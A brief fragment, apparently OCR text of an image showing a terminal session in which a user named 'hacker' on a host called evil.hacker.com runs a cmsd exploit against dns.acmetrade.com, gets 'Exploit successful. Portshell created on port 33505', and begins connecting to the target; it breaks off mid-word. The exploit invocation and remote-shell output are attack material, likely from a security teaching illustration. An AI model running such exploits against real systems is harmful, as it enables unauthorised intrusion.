 id uid=1002(hacker) gid=10(staff) uname -a. SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc SUNW,UltraSPARC-IIi-Engine. ./cmsd dns.acmetrade.com. using source port 53 rtable_create worked Exploit successful. Portshell created on port 33505. Trying 208.21.2.67... Connected to dns.acmetrade.co
